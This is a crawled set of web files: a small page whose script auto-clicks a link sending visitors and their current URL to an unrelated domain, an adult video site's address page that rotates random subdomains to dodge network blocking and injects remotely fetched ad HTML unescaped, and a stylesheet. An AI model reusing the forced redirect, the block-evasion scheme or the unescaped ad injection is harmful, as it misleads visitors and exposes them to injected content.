

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tong49.com/search/%E6%8E%A8%E7%89%B9.html
body_size: 432
content:
<html><head></head><body><a href="" id="hao123"></a><script type="text/javascript">var strU="https://cc7fe45c52790c.iyf301.cc/?u="+window.location+"&p="+window.location.pathname+window.location.search;hao123.href=strU;if(document.all){document.getElementById("hao123").click();}else {var e=document.createEvent("MouseEvents");e.initEvent("click",true,true);document.getElementById("hao123").dispatchEvent(e);}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cctvx97.ssssuu.com/
body_size: 3731
content:
<html>
<script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?49e02c846be312bdb8137175c0bbb13d";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

<head>

    <link rel="icon" type="image/x-icon" href="/图标.png">

    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
    <title>10KAV视频</title>
    <meta content="always" name="referrer">
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <link href="/图标.png" rel="shortcut icon">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=0" name="viewport">
    <link rel="stylesheet" href="./10kav.css">
    <style>
        #text-ads-content a {
            display: block;
            text-align: center;
        }
    </style>
</head>

<body>
    <div id="main">
        <div class="brand" id="logo">
            <span>10KAV</span>
            <span class="flag">地址发布页</span>
        </div>

        <div class="field" style="width: 100%;">
            <div class="enter-maomi">
                <div class="enter-icon">
                    <!-- <div class="icon icon_hand"></div> -->
                </div>
                <div class="enter-link">
                    <strong>
                        <a href="#" target="_blank" class="link1">
                            <span class="c_blue highlight-red">请点击这里进入10KAV影院</span>
                        </a>
                    </strong>
                </div>
            </div>

            <p class="c_blue c_link">最新地址①：
                <a href="#" target="_blank" class="link2 highlight-red">请点击这里进入</a>
            </p>

            <p class="c_blue c_link">最新地址②：
                <a href="#" target="_blank" class="link3 highlight-red">请点击这里进入</a>
            </p>

            <p class="c_blue c_link text-center">
                <a href="#" target="_blank" class="link4">
                    请牢记我们的永久访问地址：
                    <span class="master-site highlight-cyan">请点击这里进入</span>
                </a>
            </p>


            <!-- Accordion cho các địa chỉ -->
            <div class="address-accordion">
                <button class="accordion-toggle" onclick="toggleAddresses()">
                    <span class="toggle-text">备用线路</span>
                    <span class="toggle-icon">▼</span>
                </button>
                <div class="accordion-content" id="addressContent">
                    <p class="c_blue c_link" style="margin: 0; ">最新地址①:
                        <a href="https://1kav.vip" target="_blank" class="highlight-red">1kav.vip</a>
                    </p>
                    <p class="c_blue c_link" style="margin: 0; ">最新地址②:
                        <a href="https://2kav.vip" target="_blank" class="highlight-red">2kav.vip</a>
                    </p>
                    <p class="c_blue c_link" style="margin: 0; ">最新地址③:
                        <a href="https://3kav.vip" target="_blank" class="highlight-red">3kav.vip</a>
                    </p>
                </div>
            </div>

        </div>
        <div id="ads" style="width: 100%; height: auto">
            <div id="text-ads-content">

            </div>
            <div id="hengfu-content">

            </div>
        </div>
        <div class="field" style="width: 100%; height: auto">
            <h4 class="title">
                重要提示</h4>
            <p class="c_blue c_link">
                如果点击进入后打不开本站，请更换（电信或联通）网络在访问本站，移动网络频繁屏蔽本站～</p>
            <p class="c_blue c_link">
                本站经常会更换网站域名，请收藏10个以上最新域名，才可保证永久访问本站！你的支持是10KAV影院坚持下去的动力！</p>
        </div>



        <div class="field desc">
            <h4 class="title">温馨提示</h4>
            <div class="tips-list">
                <p class="c_black">
                    <span class="highlight">1、</span>
                    <span class="highlight">使用电脑的用户，请按键盘上的CTRL+D进行收藏</span>
                </p>
                <p class="c_black">
                    <span>2、</span>
                    <span class="highlight">苹果手机用户在浏览器点击</span>
                    <span class="icon-placeholder"></span>
                    <span class="highlight">，然后添加到个人收藏或者添加到主屏幕</span>
                </p>
                <p class="c_black">
                    <span>3、</span>
                    <span class="highlight">安卓手机用户点击</span>
                    <span class="icon-placeholder"></span>
                    <span class="highlight">，或者打开设置，然后添加到书签或者添加到主屏幕</span>
                </p>
            </div>

            <ul class="additional-tips">
                <li>
                    <span class="highlight">*</span> 由于18+网站容易遭到封锁，因此网站都不稳定，而本发布页永久可用，请务必将本站加入收藏，避免迷路！
                </li>
                <li>
                    <span class="highlight">* </span>当你发现 10KAV影院导航地址不能正常访问时，打开此发布页即可获取最新可用地址
                </li>
                <li>
                    <span class="highlight">*</span> 建议每次浏览 10KAV影院都先打开此发布页，再由发布页进入10KAV影院，以确保每次都能正常浏览
                </li>
            </ul>
        </div>

        <div class="divider"></div>

        <div class="warning-section">
            <p class="warning-text">本物品內容可能令人反感；不可將本物品內容派發，傳閱，出售，出租，交給或出借予年齡未滿 18 歲的人士出示，播放或播映。</p>
            <p class="warning-text">This article contains material which may offernd and may not bedistributed, circulated, sold, hired, given, lent, shown, played or projected to a person under the age of 18 years. All models are 18 or older.</p>
        </div>


        <!-- <script type="text/javascript">
            window.oncontextmenu = function () { return false; };
            window.onkeydown = window.onkeyup = window.onkeypress = function () {
                window.event.returnValue = false;
                return false;
            };
        </script> -->

        <!--统计1-->
        <script>
            const link1 = '60kav.com'; //请点击这里进入6KAV影院
            const link2 = '35kav.com'; //最新地址1
            const link3 = '37kav.com'; //最新地址2
            const link4 = '10kav.vip'; //请牢记我们的永久访问地址
            let $ = document.querySelector.bind(document);
            $('.link1').href = `https://${generateAlphaNum(4)}.${link1}`;
            $('.link2').href = `https://${generateAlphaNum(4)}.${link2}`;
            $('.link3').href = `https://${generateAlphaNum(4)}.${link3}`;
            $('.link4').href = `https://${generateAlphaNum(4)}.${link4}`;
            $('.master-site').innerText = link4

            function generateAlphaNum(length) {
                const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
                let result = '';
                for (let i = 0; i < length; i++) {
                    result += chars.charAt(Math.floor(Math.random() * chars.length));
                }
                return result;
            }


            const ads = (tag) => {
                const apiUrl = "https://mrhgegit.com/api/Ads/get";
                const fetchData = (type) => {
                    const dataToSend = {
                        tag: tag,
                        type: type
                    };
                    const queryParams = new URLSearchParams(dataToSend);
                    const urlWithParams = `${apiUrl}?${queryParams}`;

                    return fetch(urlWithParams, {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                            }
                        })
                        .then(response => {
                            if (!response.ok) {
                                throw new Error(`HTTP error! status: ${response.status}`);
                            }
                            return response.json();
                        })
                        .then(data => {
                            return data;
                        })
                        .catch(error => {
                            console.error('Error fetching data:', error);
                            throw error;
                        });
                };

                return {
                    HengFu: () => {
                        return fetchData("hengfu");
                    },
                    WenZi: () => {
                        return fetchData("wenzi");
                    }
                };
            };


            const adInstance = ads("10kav")

            adInstance.HengFu()
                .then(data => {
                    let html = ''
                    const ads = data.data.ads
                    ads.forEach(el => {

                        html += `<a href="${el.link}" target="_blank">
                    <img src="//${data.data.host}${el.image}" alt="${el.name}"> </a>`

                    });

                    $("#hengfu-content").innerHTML = html;


                })
                .catch(error => {
                    console.error('Failed to get HengFu ad:', error);
                });


            adInstance.WenZi()
                .then(data => {
                    let html = ''
                    const ads = data.data.ads
                    ads.forEach(el => {

                        html += `<a style="color: ${el.color};" href="${el.link}" target="_blank">${el.name}</a>`

                    });

                    $("#text-ads-content").innerHTML = html;

                })
                .catch(error => {
                    console.error('Failed to get WenZi ad:', error);
                });

            // Function để toggle accordion
            function toggleAddresses() {
                const content = document.getElementById('addressContent');
                const button = document.querySelector('.accordion-toggle');

                if (content.classList.contains('active')) {
                    content.classList.remove('active');
                    button.classList.remove('active');
                } else {
                    content.classList.add('active');
                    button.classList.add('active');
                }
            }
        </script>


    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cctvx97.ssssuu.com/10kav.css
body_size: 4213
content:
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    background-color: #F8F9FA;
    color: #fff;
    font-family: "lucida grande", "lucida sans unicode", lucida, helvetica, "Hiragino Sans GB", "MicrosoftYaHei", "WenQuanYi Micro Hei", sans-serif;
    max-width: 960px;
    margin: 0 auto;
}

img {
    width: 100%;
}

#main {
    margin: 30px auto;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.field {
    width: 500px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background: #fff;
    color: #6C757D;
    font-size: 16px;
    padding: 15px;
    margin: 5px auto;
    border-radius: 10px;
}

.field.desc ul>li {
    text-align: left;
    font-size: 14px;
}

@media (max-width: 500px) {
    #main {
        padding: 0 5px;
    }
    .field {
        width: 100%;
        padding: 15px 0;
    }
    .field.desc ul {
        margin: 0 15px;
    }
    .field.desc ul>li {
        text-align: left;
    }
}

ul>li {
    margin-bottom: 10px;
    list-style-type: none;
    text-align: center;
}

ul>li.text {
    font-size: 12px;
    clear: both;
    width: 100%;
}

.field .title {
    margin-bottom: 15px;
    font-weight: bold;
    color: #343A40;
}

a,
a:active,
a:hover,
a:focus,
a:visited {
    color: inherit;
    text-decoration: none;
}

.brand {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    text-align: center;
    color: #000;
    font-size: 30px;
    font-weight: 200;
    cursor: pointer;
}

.brand span {
    color: #ed2333;
    font-weight: 200;
}

.brand span.flag {
    color: #fff;
    background: #ed2333;
    border-radius: 0.25rem;
    font-size: 16px;
    font-weight: bold;
    display: inline-block;
    padding: 0 5px;
    margin-left: 5px;
    line-height: 30px;
}

span.mail {
    background-color: #ab00ab;
    color: #fff;
    /* font-size: 16px; */
    font-weight: bold;
    display: inline-block;
    padding: 5px;
    /* margin-left: 5px; */
    /* line-height: 30px; */
}

.enter-maomi {
    width: 75%;
    text-align: center;
    line-height: 40px;
    border: 1px solid #d415d4;
    border-radius: 4px;
    margin-bottom: 20px
}

.enter-icon {
    width: 32px;
    height: 41px;
    float: left;
    margin-right: 5px;
    background-color: #d415d4;
}

.enter-link a {
    display: block;
}

.icon {
    width: 20px;
    height: 20px;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    display: inline-block;
}

.icon_hand {
    width: 27px;
    height: 27px;
    vertical-align: middle;
    /* background-image: url(../img/hand.png); */
    background-image: url([data-uri]);
}

.c_black {
    color: #333;
    line-height: 30px;
    font-size: 12px;
}

.c_blue {
    color: #d415d4;
}

.c_link {
    font-size: 16px;
    line-height: 40px;
}

.fri_link {
    overflow: hidden;
    width: 80%;
}

.fri_link li {
    float: left;
    display: block;
    font-size: .875rem;
    width: 33.33333333%;
}

.email {
    font-size: 20px;
    color: #f00;
    font-weight: bold;
}

.icon_hand {
    width: 27px;
    height: 27px;
    vertical-align: middle;
    background-image: url(https://ae01.alicdn.com/kf/U4ed80b04167f455bb48e2e731d24855aY.jpg);
}

.icon_ios_shared {
    background-image: url(https://ae01.alicdn.com/kf/Ua224645e04bd41c2b23ef96a5372deb2G.jpg);
}

.icon_android_share {
    background-image: url(https://ae01.alicdn.com/kf/U8b1cfd862a5740b79a8f781be5dad534c.jpg);
}

.highlight-red {
    color: #ED2333;
}

.highlight-cyan {
    background-color: #00FFFF;
    font-weight: 700;
}

.text-center {
    text-align: center;
}

strong {
    font-weight: bold;
}

.field.desc {
    width: 100%;
    min-height: 400px;
    padding: 20px;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    background: #fff;
}

.title {
    color: #d32f2f;
    font-size: 22px;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 2px solid #ffcdd2;
    text-align: center;
}

.tips-list {
    margin-bottom: 20px;
}

.tips-list p {
    margin-bottom: 15px;
    padding-left: 10px;
    border-left: 3px solid #ED2333;
}

.c_black {
    color: #000;
    line-height: 1.6;
    font-size: 14px;
}

.highlight {
    color: #ED2333;
    font-weight: bold;
}

.icon-placeholder {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-color: #ED2333;
    border-radius: 50%;
    margin: 0 5px;
    vertical-align: middle;
    position: relative;
}

.icon-placeholder:after {
    content: "✧";
    color: white;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 12px;
}

.additional-tips {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.additional-tips li {
    margin-bottom: 15px;
    padding: 10px;
    background-color: #f8f9fa;
    border-radius: 5px;
    border-left: 4px solid #ED2333;
    color: #333;
    line-height: 1.5;
    font-size: 14px;
}

.warning-section {
    background-color: #fffde7;
    padding: 20px;
    border-radius: 8px;
    border-left: 5px solid #ffeb3b;
    margin-top: 30px;
}

.warning-text {
    text-align: center;
    color: #333300;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 1.5;
}

.divider {
    height: 1px;
    background: linear-gradient(to right, transparent, #ccc, transparent);
    margin: 25px 0;
}

@media (max-width: 600px) {
    .field.desc {
        padding: 15px;
        margin: 5px;
    }
    .title {
        font-size: 18px;
        margin-bottom: 15px;
    }
    .highlight {
        font-size: 14px;
    }
    .c_black {
        font-size: 13px;
        line-height: 1.5;
    }
    .additional-tips li {
        font-size: 13px;
        padding: 8px;
        margin-bottom: 10px;
    }
    .icon-placeholder {
        width: 18px;
        height: 18px;
    }
    .icon-placeholder:after {
        font-size: 10px;
    }
}

@media (max-width: 500px) {
    #main {
        padding: 0 5px;
    }
    .field {
        width: 100%;
        padding: 15px 0;
    }
    .field.desc {
        padding: 10px;
        margin: 5px 0;
    }
    .title {
        font-size: 16px;
    }
    .tips-list p {
        padding-left: 5px;
        border-left-width: 2px;
    }
    .additional-tips li {
        padding: 6px;
        font-size: 12px;
    }
    .address-accordion {
        width: 90%;
    }
}


/* Accordion styles */

.address-accordion {
    width: 75%;
    margin: 10px auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.accordion-toggle {
    width: 100%;
    max-width: 200px;
    background-color: #fff;
    border: 1px solid #d415d4;
    border-radius: 4px;
    padding: 12px 15px;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 16px;
    color: #d415d4;
    transition: background-color 0.3s ease, border-color 0.3s ease, transform 0.2s ease;
    text-align: center;
    box-sizing: border-box;
    position: relative;
}

.accordion-toggle:active {
    transform: scale(0.98);
}

.accordion-toggle:hover {
    background-color: #f8f9fa;
    border-color: #ed2333;
}

.accordion-toggle .toggle-text {
    font-weight: bold;
}

.accordion-toggle .toggle-icon {
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    font-size: 14px;
    display: inline-block;
}

.accordion-toggle.active .toggle-icon {
    transform: rotate(180deg);
}

.accordion-content {
    width: 100%;
    max-width: 200px;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    padding: 0 15px;
    background-color: #fff;
    border-left: 1px solid #d415d4;
    border-right: 1px solid #d415d4;
    border-bottom: 1px solid #d415d4;
    border-radius: 0 0 4px 4px;
    box-sizing: border-box;
    transform: translateY(-10px);
    text-align: center;
    transition: max-height 0.4s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.3s ease-in-out, padding 0.4s cubic-bezier(0.4, 0, 0.2, 1), transform 0.3s ease-out;
}

.accordion-content.active {
    max-height: 300px;
    opacity: 1;
    padding: 10px 15px;
    transform: translateY(0);
}

.accordion-content p {
    margin: 10px 0;
    opacity: 0;
    text-align: center;
    transition: opacity 0.3s ease-in-out 0.1s;
}

.accordion-content.active p {
    opacity: 1;
}